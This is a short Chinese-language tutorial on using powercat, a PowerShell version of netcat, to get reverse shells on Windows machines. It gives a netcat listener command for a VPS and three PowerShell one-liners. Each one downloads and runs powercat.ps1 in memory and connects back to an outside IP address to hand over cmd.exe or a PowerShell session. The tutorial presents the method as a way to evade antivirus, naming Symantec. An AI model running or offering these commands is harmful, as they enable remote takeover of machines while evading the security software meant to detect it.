
powercat是一个PowerShell版的netcat,可用于反弹shell、传输文件等。GitHub项目地址:https://github.com/besimorhino/powercat
使用powercat反弹shell无需将exe文件下载到服务器上,直接通过http请求加载PowerShell脚本,能有效绕过杀毒软件的查杀。
第1步:在VPS上监听443端口
netcat -l -p 443
第2步:反弹shell
# 反弹cmd shell
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 102.78.2.84 -p 443 -e cmd.exe
# 反弹PowerShell shell
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 102.78.2.84 -p 443 -e powershell.exe
# 反弹PowerShell shell,此方法可以绕过某些杀毒软件,如:赛门铁克
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 102.78.2.84 -p 80 -ep